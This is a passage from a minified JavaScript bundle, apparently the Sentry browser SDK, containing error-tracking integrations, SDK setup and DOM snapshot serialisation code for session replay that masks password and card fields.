eval/i,pN=e=>{const t=hN.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const l=mN.exec(t[3]);l&&(t[1]=t[1]||"eval",t[3]=l[1],t[4]=l[2],t[5]="")}let r=t[3],o=t[1]||So;return[o,r]=dx(o,r),Qg(r,o,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},gN=[aN,pN],yN=[dN,gN],vN=mw(...yN),dx=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:So,n?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]},Hc=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,nd=1024,_N="Breadcrumbs",bN=((e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:_N,setup(n){t.console&&PM(EN(n)),t.dom&&ax(xN(n,t.dom)),t.xhr&&nN(CN(n)),t.fetch&&KM(TN(n)),t.history&&Z0(AN(n)),t.sentry&&n.on("beforeSendEvent",wN(n))}}}),SN=bN;function wN(e){return function(n){Nt()===e&&ks({category:`sentry.${n.type==="transaction"?"transaction":"event"}`,event_id:n.event_id,level:n.level,message:xs(n)},{event:n})}}function xN(e,t){return function(r){if(Nt()!==e)return;let o,l,c=typeof t=="object"?t.serializeAttribute:void 0,f=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;f&&f>nd&&(Hc&&Ee.warn(`\`dom.maxStringLength\` cannot exceed ${nd}, but a value of ${f} was configured. Sentry will use ${nd} instead.`),f=nd),typeof c=="string"&&(c=[c]);try{const m=r.event,g=RN(m)?m.target:m;o=Th(g,{keyAttrs:c,maxStringLength:f}),l=TA(g)}catch{o="<unknown>"}if(o.length===0)return;const d={category:`ui.${r.name}`,message:o};l&&(d.data={"ui.component_name":l}),ks(d,{event:r.event,name:r.name,global:r.global})}}function EN(e){return function(n){if(Nt()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:qw(n.level),message:Tb(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message=`Assertion failed: ${Tb(n.args.slice(1)," ")||"console.assert"}`,r.data.arguments=n.args.slice(1);else return;ks(r,{input:n.args,level:n.level})}}function CN(e){return function(n){if(Nt()!==e)return;const{startTimestamp:r,endTimestamp:o}=n,l=n.xhr[Ra];if(!r||!o||!l)return;const{method:c,url:f,status_code:d,body:m}=l,g={method:c,url:f,status_code:d},y={xhr:n.xhr,input:m,startTimestamp:r,endTimestamp:o},_={category:"xhr",data:g,type:"http",level:Yw(d)};e.emit("beforeOutgoingRequestBreadcrumb",_,y),ks(_,y)}}function TN(e){return function(n){if(Nt()!==e)return;const{startTimestamp:r,endTimestamp:o}=n;if(o&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const l=n.fetchData,c={data:n.error,input:n.args,startTimestamp:r,endTimestamp:o},f={category:"fetch",data:l,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",f,c),ks(f,c)}else{const l=n.response,c={...n.fetchData,status_code:l==null?void 0:l.status};n.fetchData.request_body_size,n.fetchData.response_body_size,l==null||l.status;const f={input:n.args,response:l,startTimestamp:r,endTimestamp:o},d={category:"fetch",data:c,type:"http",level:Yw(c.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",d,f),ks(d,f)}}}function AN(e){return function(n){if(Nt()!==e)return;let r=n.from,o=n.to;const l=R1(Ut.location.href);let c=r?R1(r):void 0;const f=R1(o);c!=null&&c.path||(c=l),l.protocol===f.protocol&&l.host===f.host&&(o=f.relative),l.protocol===c.protocol&&l.host===c.host&&(r=c.relative),ks({category:"navigation",data:{from:r,to:o}})}}function RN(e){return!!e&&!!e.target}const MN=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],ON="BrowserApiErrors",NN=((e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:ON,setupOnce(){t.setTimeout&&Dn(Ut,"setTimeout",o4),t.setInterval&&Dn(Ut,"setInterval",o4),t.requestAnimationFrame&&Dn(Ut,"requestAnimationFrame",kN),t.XMLHttpRequest&&"XMLHttpRequest"in Ut&&Dn(XMLHttpRequest.prototype,"send",jN);const n=t.eventTarget;n&&(Array.isArray(n)?n:MN).forEach(IN)}}}),DN=NN;function o4(e){return function(...t){const n=t[0];return t[0]=Wa(n,{mechanism:{data:{function:Dr(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function kN(e){return function(t){return e.apply(this,[Wa(t,{mechanism:{data:{function:"requestAnimationFrame",handler:Dr(e)},handled:!1,type:"instrument"}})])}}function jN(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(o=>{o in n&&typeof n[o]=="function"&&Dn(n,o,function(l){const c={mechanism:{data:{function:o,handler:Dr(l)},handled:!1,type:"instrument"}},f=V0(l);return f&&(c.mechanism.data.handler=Dr(f)),Wa(l,c)})}),e.apply(this,t)}}function IN(e){var r,o;const n=(r=Ut[e])==null?void 0:r.prototype;(o=n==null?void 0:n.hasOwnProperty)!=null&&o.call(n,"addEventListener")&&(Dn(n,"addEventListener",function(l){return function(c,f,d){try{LN(f)&&(f.handleEvent=Wa(f.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Dr(f),target:e},handled:!1,type:"instrument"}}))}catch{}return l.apply(this,[c,Wa(f,{mechanism:{data:{function:"addEventListener",handler:Dr(f),target:e},handled:!1,type:"instrument"}}),d])}}),Dn(n,"removeEventListener",function(l){return function(c,f,d){try{const m=f.__sentry_wrapped__;m&&l.call(this,c,m,d)}catch{}return l.call(this,c,f,d)}}))}function LN(e){return typeof e.handleEvent=="function"}const BN=()=>({name:"BrowserSession",setupOnce(){if(typeof Ut.document>"u"){Hc&&Ee.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Fb({ignoreDuration:!0}),Hb(),Z0(({from:e,to:t})=>{e!==void 0&&e!==t&&(Fb({ignoreDuration:!0}),Hb())})}}),UN="GlobalHandlers",zN=((e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:UN,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(VN(n),a4("onerror")),t.onunhandledrejection&&(FN(n),a4("onunhandledrejection"))}}}),PN=zN;function VN(e){gA(t=>{const{stackParser:n,attachStacktrace:r}=hx();if(Nt()!==e||Kw())return;const{msg:o,url:l,line:c,column:f,error:d}=t,m=qN(X0(n,d||o,void 0,r,!1),l,c,f);m.level="error",Iw(m,{originalException:d,mechanism:{handled:!1,type:"onerror"}})})}function FN(e){vA(t=>{const{stackParser:n,attachStacktrace:r}=hx();if(Nt()!==e||Kw())return;const o=HN(t),l=z0(o)?$N(o):X0(n,o,void 0,r,!0);l.level="error",Iw(l,{originalException:o,mechanism:{handled:!1,type:"onunhandledrejection"}})})}function HN(e){if(z0(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch{}return e}function $N(e){return{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(e)}`}]}}}function qN(e,t,n,r){const o=e.exception=e.exception||{},l=o.values=o.values||[],c=l[0]=l[0]||{},f=c.stacktrace=c.stacktrace||{},d=f.frames=f.frames||[],m=r,g=n,y=Rr(t)&&t.length>0?t:Ah();return d.length===0&&d.push({colno:m,filename:y,function:So,in_app:!0,lineno:g}),e}function a4(e){Hc&&Ee.log(`Global Handler attached: ${e}`)}function hx(){const e=Nt();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}const GN=()=>({name:"HttpContext",preprocessEvent(e){var c,f;if(!Ut.navigator&&!Ut.location&&!Ut.document)return;const t=((c=e.request)==null?void 0:c.url)||Ah(),{referrer:n}=Ut.document||{},{userAgent:r}=Ut.navigator||{},o={...(f=e.request)==null?void 0:f.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},l={...e.request,...t&&{url:t},headers:o};e.request=l}}),WN="cause",YN=5,XN="LinkedErrors",KN=((e={})=>{const t=e.limit||YN,n=e.key||WN;return{name:XN,preprocessEvent(r,o,l){const c=l.getOptions();UM(W0,c.stackParser,c.maxValueLength,n,t,r,o)}}}),QN=KN;function ZN(e){return[RM(),xM(),DN(),SN(),PN(),QN(),$M(),GN(),BN()]}function JN(e={}){var n;return{...{defaultIntegrations:ZN(),release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(n=Ut.SENTRY_RELEASE)==null?void 0:n.id,sendClientReports:!0},...eD(e)}}function eD(e){const t={};for(const n of Object.getOwnPropertyNames(e)){const r=n;e[r]!==void 0&&(t[r]=e[r])}return t}function tD(){var d;const e=typeof Ut.window<"u"&&Ut;if(!e)return!1;const t=e.chrome?"chrome":"browser",n=e[t],r=(d=n==null?void 0:n.runtime)==null?void 0:d.id,o=Ah()||"",l=["chrome-extension:","moz-extension:","ms-browser-extension:","safari-web-extension:"],c=!!r&&Ut===Ut.top&&l.some(m=>o.startsWith(`${m}//`)),f=typeof e.nw<"u";return!!r&&!c&&!f}function nD(e={}){const t=JN(e);if(!t.skipBrowserExtensionCheck&&tD()){Hc&&Ao(()=>{console.error("[Sentry] You cannot run Sentry this way in a browser extension, check: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")});return}Hc&&!Xw()&&Ee.warn("No Fetch API detected. The Sentry SDK requires a Fetch API compatible environment to send events. Please add a Fetch API polyfill.");const n={...t,stackParser:mA(t.stackParser||vN),integrations:JR(t),transport:t.transport||sN};return aM(pO,n)}const gt=it,J0="sentryReplaySession",iD="replay_event",ey="Unable to send Replay",rD=3e5,sD=9e5,oD=5e3,aD=5500,lD=6e4,cD=5e3,uD=3,l4=15e4,id=5e3,fD=3e3,dD=300,ty=2e7,hD=4999,mD=15e3,c4=36e5;var pD=Object.defineProperty,gD=(e,t,n)=>t in e?pD(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,u4=(e,t,n)=>gD(e,typeof t!="symbol"?t+"":t,n),tn=(e=>(e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment",e))(tn||{});function yD(e){return e.nodeType===e.ELEMENT_NODE}function Rc(e){const t=e==null?void 0:e.host;return(t==null?void 0:t.shadowRoot)===e}function Mc(e){return Object.prototype.toString.call(e)==="[object ShadowRoot]"}function vD(e){return e.includes(" background-clip: text;")&&!e.includes(" -webkit-background-clip: text;")&&(e=e.replace(/\sbackground-clip:\s*text;/g," -webkit-background-clip: text; background-clip: text;")),e}function _D(e){const{cssText:t}=e;if(t.split('"').length<3)return t;const n=["@import",`url(${JSON.stringify(e.href)})`];return e.layerName===""?n.push("layer"):e.layerName&&n.push(`layer(${e.layerName})`),e.supportsText&&n.push(`supports(${e.supportsText})`),e.media.length&&n.push(e.media.mediaText),n.join(" ")+";"}function Vd(e){try{const t=e.rules||e.cssRules;return t?vD(Array.from(t,mx).join("")):null}catch{return null}}function bD(e){let t="";for(let n=0;n<e.style.length;n++){const r=e.style,o=r[n],l=r.getPropertyPriority(o);t+=`${o}:${r.getPropertyValue(o)}${l?" !important":""};`}return`${e.selectorText} { ${t} }`}function mx(e){let t;if(wD(e))try{t=Vd(e.styleSheet)||_D(e)}catch{}else if(xD(e)){let n=e.cssText;const r=e.selectorText.includes(":"),o=typeof e.style.all=="string"&&e.style.all;if(o&&(n=bD(e)),r&&(n=SD(n)),r||o)return n}return t||e.cssText}function SD(e){const t=/(\[(?:[\w-]+)[^\\])(:(?:[\w-]+)\])/gm;return e.replace(t,"$1\\$2")}function wD(e){return"styleSheet"in e}function xD(e){return"selectorText"in e}class px{constructor(){u4(this,"idNodeMap",new Map),u4(this,"nodeMetaMap",new WeakMap)}getId(t){var r;return t?((r=this.getMeta(t))==null?void 0:r.id)??-1:-1}getNode(t){return this.idNodeMap.get(t)||null}getIds(){return Array.from(this.idNodeMap.keys())}getMeta(t){return this.nodeMetaMap.get(t)||null}removeNodeFromMap(t){const n=this.getId(t);this.idNodeMap.delete(n),t.childNodes&&t.childNodes.forEach(r=>this.removeNodeFromMap(r))}has(t){return this.idNodeMap.has(t)}hasNode(t){return this.nodeMetaMap.has(t)}add(t,n){const r=n.id;this.idNodeMap.set(r,t),this.nodeMetaMap.set(t,n)}replace(t,n){const r=this.getNode(t);if(r){const o=this.nodeMetaMap.get(r);o&&this.nodeMetaMap.set(n,o)}this.idNodeMap.set(t,n)}reset(){this.idNodeMap=new Map,this.nodeMetaMap=new WeakMap}}function ED(){return new px}function Dh({maskInputOptions:e,tagName:t,type:n}){return t==="OPTION"&&(t="SELECT"),!!(e[t.toLowerCase()]||n&&e[n]||n==="password"||t==="INPUT"&&!n&&e.text)}function $c({isMasked:e,element:t,value:n,maskInputFn:r}){let o=n||"";return e?(r&&(o=r(o,t)),"*".repeat(o.length)):o}function Xa(e){return e.toLowerCase()}function Zg(e){return e.toUpperCase()}const f4="__rrweb_original__";function CD(e){const t=e.getContext("2d");if(!t)return!0;const n=50;for(let r=0;r<e.width;r+=n)for(let o=0;o<e.height;o+=n){const l=t.getImageData,c=f4 in l?l[f4]:l;if(new Uint32Array(c.call(t,r,o,Math.min(n,e.width-r),Math.min(n,e.height-o)).data.buffer).some(d=>d!==0))return!1}return!0}function ny(e){const t=e.type;return e.hasAttribute("data-rr-is-password")?"password":t?Xa(t):null}function Fd(e,t,n){return t==="INPUT"&&(n==="radio"||n==="checkbox")?e.getAttribute("value")||"":e.value}function gx(e,t){let n;try{n=new URL(e,t??window.location.href)}catch{return null}const r=/\.([0-9a-z]+)(?:$)/i,o=n.pathname.match(r);return(o==null?void 0:o[1])??null}const d4={};function yx(e){const t=d4[e];if(t)return t;const n=window.document;let r=window[e];if(n&&typeof n.createElement=="function")try{const o=n.createElement("iframe");o.hidden=!0,n.head.appendChild(o);const l=o.contentWindow;l&&l[e]&&(r=l[e]),n.head.removeChild(o)}catch{}return d4[e]=r.bind(window)}function Jg(...e){return yx("setTimeout")(...e)}function vx(...e){return yx("clearTimeout")(...e)}function _x(e){try{return e.contentDocument}catch{}}let TD=1;const AD=new RegExp("[^a-z0-9-_:]"),qc=-2;function iy(){return TD++}function RD(e){if(e instanceof HTMLFormElement)return"form";const t=Xa(e.tagName);return AD.test(t)?"div":t}function MD(e){let t="";return e.indexOf("//")>-1?t=e.split("/").slice(0,3).join("/"):t=e.split("/")[0],t=t.split("?")[0],t}let va,h4;const OD=/url\((?:(')([^']*)'|(")(.*?)"|([^)]*))\)/gm,ND=/^(?:[a-z+]+:)?\/\//i,DD=/^www\..*/i,kD=/^(data:)([^,]*),(.*)/i;function Hd(e,t){return(e||"").replace(OD,(n,r,o,l,c,f)=>{const d=o||c||f,m=r||l||"";if(!d)return n;if(ND.test(d)||DD.test(d))return`url(${m}${d}${m})`;if(kD.test(d))return`url(${m}${d}${m})`;if(d[0]==="/")return`url(${m}${MD(t)+d}${m})`;const g=t.split("/"),y=d.split("/");g.pop();for(const _ of y)_!=="."&&(_===".."?g.pop():g.push(_));return`url(${m}${g.join("/")}${m})`})}const jD=/^[^ \t\n\r\u000c]+/,ID=/^[, \t\n\r\u000c]+/;function LD(e,t){if(t.trim()==="")return t;let n=0;function r(l){let c;const f=l.exec(t.substring(n));return f?(c=f[0],n+=c.length,c):""}const o=[];for(;r(ID),!(n>=t.length);){let l=r(jD);if(l.slice(-1)===",")l=Ma(e,l.substring(0,l.length-1)),o.push(l);else{let c="";l=Ma(e,l);let f=!1;for(;;){const d=t.charAt(n);if(d===""){o.push((l+c).trim());break}else if(f)d===")"&&(f=!1);else if(d===","){n+=1,o.push((l+c).trim());break}else d==="("&&(f=!0);c+=d,n+=1}}}return o.join(", ")}const m4=new WeakMap;function Ma(e,t){return!t||t.trim()===""?t:kh(e,t)}function BD(e){return!!(e.tagName==="svg"||e.ownerSVGElement)}function kh(e,t){let n=m4.get(e);if(n||(n=e.createElement("a"),m4.set(e,n)),!t)t="";else if(t.startsWith("blob:")||t.startsWith("data:"))return t;return n.setAttribute("href",t),n.href}function bx(e,t,n,r,o,l){return r&&(n==="src"||n==="href"&&!(t==="use"&&r[0]==="#")||n==="xlink:href"&&r[0]!=="#"||n==="background"&&(t==="table"||t==="td"||t==="th")?Ma(e,r):n==="srcset"?LD(e,r):n==="style"?Hd(r,kh(e)):t==="object"&&n==="data"?Ma(e,r):typeof l=="function"?l(n,r,o):r)}function Sx(e,t,n){return(e==="video"||e==="audio")&&t==="autoplay"}function wx(e,t,n,r){try{if(r&&e.matches(r))return!1;if(typeof t=="string"){if(e.classList.contains(t))return!0}else for(let o=e.classList.length;o--;){const l=e.classList[o];if(t.test(l))return!0}if(n)return e.matches(n)}catch{}return!1}function UD(e,t){for(let n=e.classList.length;n--;){const r=e.classList[n];if(t.test(r))return!0}return!1}function po(e,t,n=1/0,r=0){return!e||e.nodeType!==e.ELEMENT_NODE||r>n?-1:t(e)?r:po(e.parentNode,t,n,r+1)}function Oa(e,t){return n=>{const r=n;if(r===null)return!1;try{if(e){if(typeof e=="string"){if(r.matches(`.${e}`))return!0}else if(UD(r,e))return!0}return!!(t&&r.matches(t))}catch{return!1}}}function Ka(e,t,n,r,o,l){try{const c=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;if(c===null)return!1;if(c.tagName==="INPUT"){const m=c.getAttribute("autocomplete");if(["current-password","new-password","cc-number","cc-exp","cc-exp-month","cc-exp-year","cc-csc"].includes(m))return!0}let f=-1,d=-1;if(l){if(d=po(c,Oa(r,o)),d<0)return!0;f=po(c,Oa(t,n),d>=0?d:1/0)}else{if(f=po(c,Oa(t,n)),f<0)return!1;d=po(c,Oa(r,o),f>=0?f:1/0)}return f>=0?d>=0?f<=d:!0:d>=0?!1:!!l}catch{}return!!l}function zD(e,t,n){const r=e.contentWindow;if(!r)return;let o=!1,l;try{l=r.document.readyState}catch{return}if(l!=="complete"){const f=Jg(()=>{o||(t(),o=!0)},n);e.addEventListener("load",()=>{vx(f),o=!0,t()});return}const c="about:blank";if(r.location.href!==c||e.src===c||e.src==="")return Jg(t,0),e.addEventListener("load",t);e.addEventListener("load",t)}function PD(e,t,n){let r=!1,o;try{o=e.sheet}catch{return}if(o)return;const l=Jg(()=>{r||(t(),r=!0)},n);e.addEventListener("load",()=>{vx(l),r=!0,t()})}function VD(e,t){const{doc:n,mirror:r,blockClass:o,blockSelector:l,unblockSelector:c,maskAllText:f,maskAttributeFn:d,maskTextClass:m,unmaskTextClass:g,maskTextSelector:y,unmaskTextSelector:_,inlineStylesheet:b,maskInputOptions:S={},maskTextFn:x,maskInputFn:E,dataURLOptions:M={},inlineImages:C,recordCanvas:O,keepIframeSrcFn:A,newlyAddedElement:D=!1}=t,z=FD(n,r);switch(e.nodeType){case e.DOCUMENT_NODE:return e.compatMode!=="CSS1Compat"?{type:tn.Document,childNodes:[],compatMode:e.compatMode}:{type:tn.Document,childNodes:[]};case e.DOCUMENT_TYPE_NODE:return{type:tn.DocumentType,name:e.name,publicId:e.publicId,systemId:e.systemId,rootId:z};case e.ELEMENT_NODE:return $D(e,{doc:n,blockClass:o,blockSelector:l,unblockSelector:c,inlineStylesheet:b,maskAttributeFn:d,maskInputOptions:S,maskInputFn:E,dataURLOptions:M,inlineImages:C,recordCanvas:O,keepIframeSrcFn:A,newlyAddedElement:D,rootId:z,maskTextClass:m,unmaskTextClass:g,maskTextSelector:y,unmaskTextSelector:_});case e.TEXT_NODE:return HD(e,{doc:n,maskAllText:f,maskTextClass:m,unmaskTextClass:g,maskTextSelector:y,unmaskTextSelector:_,maskTextFn:x,maskInputOptions:S,maskInputFn:E,rootId:z});case e.CDATA_SECTION_NODE:return{type:tn.CDATA,textContent:"",rootId:z};case e.COMMENT_NODE:return{type:tn.Comment,textContent:e.textContent||"",rootId:z};default:return!1}}function FD(e,t){if(!t.hasNode(e))return;const n=t.getId(e);return n===1?void 0:n}function HD(e,t){var M;const{maskAllText:n,maskTextClass:r,unmaskTextClass:o,maskTextSelector:l,unmaskTextSelector:c,maskTextFn:f,maskInputOptions:d,maskInputFn:m,rootId:g}=t,y=e.parentNode&&e.parentNode.tagName;let _=e.textContent;const b=y==="STYLE"?!0:void 0,S=y==="SCRIPT"?!0:void 0,x=y==="TEXTAREA"?!0:void 0;if(b&&_){try{e.nextSibling||e.previousSibling||(M=e.parentNode.sheet)!=null&&M.cssRules&&(_=Vd(e.parentNode.sheet))}catch(C){console.warn(`Cannot get CSS styles from text's parentNode. Error: ${C}`,e)}_=Hd(_,kh(t.doc))}S&&(_="SCRIPT_PLACEHOLDER");const E=Ka(e,r,l,o,c,n);if(!b&&!S&&!x&&_&&E&&(_=f?f(_,e.parentElement):_.replace(/[\S]/g,"*")),x&&_&&(d.textarea||E)&&(_=m?m(_,e.parentNode):_.replace(/[\S]/g,"*")),y==="OPTION"&&_){const C=Dh({type:null,tagName:y,maskInputOptions:d});_=$c({isMasked:Ka(e,r,l,o,c,C),element:e,value:_,maskInputFn:m})}return{type:tn.Text,textContent:_||"",isStyle:b,rootId:g}}function $D(e,t){const{doc:n,blockClass:r,blockSelector:o,unblockSelector:l,inlineStylesheet:c,maskInputOptions:f={},maskAttributeFn:d,maskInputFn:m,dataURLOptions:g={},inlineImages:y,recordCanvas:_,keepIframeSrcFn:b,newlyAddedElement:S=!1,rootId:x,maskTextClass:E,unmaskTextClass:M,maskTextSelector:C,unmaskTextSelector:O}=t,A=wx(e,r,o,l),D=RD(e);let z={};const H=e.attributes.length;for(let V=0;V<H;V++){const ne=e.attributes[V];ne.name&&!Sx(D,ne.name,ne.value)&&(z[ne.name]=bx(n,D,Xa(ne.name),ne.value,e,d))}if(D==="link"&&c){const V=Array.from(n.styleSheets).find(Z=>Z.href===e.href);let ne=null;V&&(ne=Vd(V)),ne&&(z.rel=null,z.href=null,z.crossorigin=null,z._cssText=Hd(ne,V.href))}if(D==="style"&&e.sheet&&!(e.innerText||e.textContent||"").trim().length){const V=Vd(e.sheet);V&&(z._cssText=Hd(V,kh(n)))}if(D==="input"||D==="textarea"||D==="select"||D==="option"){const V=e,ne=ny(V),Z=Fd(V,Zg(D),ne),Y=V.checked;if(ne!=="submit"&&ne!=="button"&&Z){const se=Ka(V,E,C,M,O,Dh({type:ne,tagName:Zg(D),maskInputOptions:f}));z.value=$c({isMasked:se,element:V,value:Z,maskInputFn:m})}Y&&(z.checked=Y)}if(D==="option"&&(e.selected&&!f.select?z.selected=!0:delete z.selected),D==="canvas"&&_){if(e.__context==="2d")CD(e)||(z.rr_dataURL=e.toDataURL(g.type,g.quality));else if(!("__context"in e)){const V=e.toDataURL(g.type,g.quality),ne=n.createElement("canvas");ne.width=e.width,ne.height=e.height;const Z=ne.toDataURL(g.type,g.quality);V!==Z&&(z.rr_dataURL=V)}}if(D==="img"&&y){va||(va=n.createElement("canvas"),h4=va.getContext("2d"));const V=e,ne=V.currentSrc||V.getAttribute("src")||"<unknown-src>",Z=V.crossOrigin,Y=()=>{V.removeEventListener("load",Y);try{va.width=V.naturalWidth,va.height=V.naturalHeight,h4.drawImage(V,0,0),z.rr_dataURL=va.toDataURL(g.type,g.quality)}catch(se){if(V.crossOrigin!=="anonymous"){V.crossOrigin="anonymous",V.complete&&V.naturalWidth!==0?Y():V.addEventListener("load",Y);return}else console.warn(`Cannot inline img src=${ne}! Error: ${se}`)}V.crossOrigin==="anonymous"&&(Z?z.crossOrigin=Z:V.removeAttribute("crossorigin"))};V.complete&&V.naturalWidth!==0?Y():V.addEventListener("load",Y)}if((D==="audio"||D==="video")&&(z.rr_mediaState=e.paused?"paused":"played",z.rr_mediaCurrentTime=e.currentTime),S||(e.scrollLeft&&(z.rr_scrollLeft=e.scrollLeft),e.scrollTop&&(z.rr_scrollTop=e.scrollTop)),A){const{width:V,height:ne}=e.getBoundingClientRect();z={class:z.class,rr_width:`${V}px`,rr_height:`${ne}px`}}D==="iframe"&&!b(z.src)&&(!A&&!_x(e)&&(z.rr_src=z.src),delete z.src);let L;try{customElements.get(D)&&(L=!0)}catch{}return{type:tn.Element,tagName:D,attributes:z,childNodes:[],isSVG:BD(e)||void 0,needBlock:A,rootId:x,isCustom:L}}function mt(e){return e==null?"":e.toLowerCase()}function qD(e,t){if(t.comment&&e.type===tn.Comment)return!0;if(e.type===tn.Element){if(t.script&&(e.tagName==="script"||e.tagName==="link"&&(e.attributes.rel==="preload"||e.attributes.rel==="modulepreload")||e.tagName==="link"&&e.attributes.rel==="prefetch"&&typeof e.attributes.href=="string"&&gx(e.attributes.href)==="js"))return!0;if(t.headFavicon&&(e.tagName==="link"&&e.attributes.rel==="shortcut icon"||e.tagName==="meta"&&(mt(e.attributes.name).match(/^msapplication-tile(image|color)$/)||mt(e.attributes.name)==="application-name"||mt(e.attributes.rel)==="icon"||mt(e.attributes.rel)==="apple-touch-icon"||mt(e.attributes.rel)==="shortcut icon")))return!0;if(e.tagName==="meta"){if(t.headMetaDescKeywords&&mt(e.attributes.name).match(/^description|keywords$/))return!0;if(t.headMetaSocial&&(mt(e.attributes.property).match(/^(og|twitter|fb):/)||mt(e.attributes.name).match(/^(og|twitter):/)||mt(e.attributes.name)==="pinterest"))return!0;if(t.headMetaRobots&&(mt(e.attributes.name)==="robots"||mt(e.attributes.name)==="googlebot"||mt(e.attributes.name)==="bingbot"))return!0;if(t.headMetaHttpEquiv&&e.attributes["http-equiv"]!==void 0)return!0;if(t.headMetaAuthorship&&(mt(e.attributes.name)==="author"||mt(e.attributes.name)==="generator"||mt(e.attributes.name)==="framework"||mt(e.attributes.name)==="publisher"||mt(e.attributes.name)==="progid"||mt(e.attributes.property).match(/^article:/)||mt(e.attributes.property).match(/^product:/)))return!0;if(t.headMetaVerification&&(mt(e.attributes.name)==="google-site-verification"||mt(e.attributes.name)==="yandex-verification"||mt(e.attributes.name)==="csrf-token"||mt(e.attributes.name)==="p:domain_verify"||mt(e.attributes.name)==="verify-v1"||mt(e.attributes.name)==="verification"||mt(e.attributes.name)==="shopify-checkout-api-token"))return!0}}return!1}function Na(e,t){const{doc:n,mirror:r,blockClass:o,blockSelector:l,unblockSelector:c,maskAllText:f,maskTextClass:d,unmaskTextClass:m,maskTextSelector:g,unmaskTextSelector:y,skipChild:_=!1,inlineStylesheet:b=!0,maskInputOptions:S={},maskAttributeFn:x,maskTextFn:E,maskInputFn:M,slimDOMOptions:C,dataURLOptions:O={},inlineImages:A=!1,recordCanvas:D=!1,onSerialize:z,onIframeLoad:H,iframeLoadTimeout:L=5e3,onStylesheetLoad:V,stylesheetLoadTimeout:ne=5e3,keepIframeSrcFn:Z=()=>!1,newlyAddedElement:Y=!1}=t;let{preserveWhiteSpace:se=!0}=t;const he=VD(e,{doc:n,mirror:r,blockClass:o,blockSelector:l,maskAllText:f,unblockSelector:c,maskTextClass:d,unmaskTextClass:m,maskTextSelector:g,unmaskTextSelector:y,inlineStylesheet:b,maskInputOptions:S,maskAttributeFn:x,maskTextFn:E,maskInputFn:M,dataURLOptions:O,inlineImages:A,recordCanvas:D,keepIframeSrcFn:Z,newlyAddedElement:Y});if(!he)return console.warn(e,"not serialized"),null;let pe;r.hasNode(e)?pe=r.getId(e):qD(he,C)||!se&&he.type===tn.Text&&!he.isStyle&&!he.textContent.replace(/^\s+|\s+$/gm,"").length?pe=qc:pe=iy();const B=Object.assign(he,{id:pe});if(r.add(e,B),pe===qc)return null;z&&z(e);let G=!_;if(B.type===tn.Element){G=G&&!B.needBlock,delete B.needBlock;const J=e.shadowRoot;J&&Mc(J)&&(B.isShadowHost=!0)}if((B.type===tn.Document||B.type===tn.Element)&&G){C.headWhitespace&&B.type===tn.Element&&B.tagName==="head"&&(se=!1);const J={doc:n,mirror:r,blockClass:o,blockSelector:l,maskAllText:f,unblockSelector:c,maskTextClass:d,unmaskTextClass:m,maskTextSelector:g,unmaskTextSelector:y,skipChild:_,inlineStylesheet:b,maskInputOptions:S,maskAttributeFn:x,maskTextFn:E,maskInputFn:M,slimDOMOptions:C,dataURLOptions:O,inlineImages:A,recordCanvas:D,preserveWhiteSpace:se,onSerialize:z,onIframeLoad:H,iframeLoadTimeout:L,onStylesheetLoad:V,stylesheetLoadTimeout:ne,keepIframeSrcFn:Z};for(const fe of Array.from(e.childNodes)){const ie=Na(fe,J);ie&&B.childNodes.push(ie)}if(yD(e)&&e.shadowRoot)for(const fe of Array.from(e.shadowRoot.childNodes)){const ie=Na(fe,J);ie&&(Mc(e.shadowRoot)&&(ie.isShadow=!0),B.childNodes.push(ie))}}return e.parentNode&&Rc(e.parentNode)&&Mc(e.parentNode)&&(B.isShadow=!0),B.type===tn.Element&&B.tagName==="iframe"&&!wx(e,o,l,c)&&zD(e,()=>{const J=_x(e);if(J&&H){const 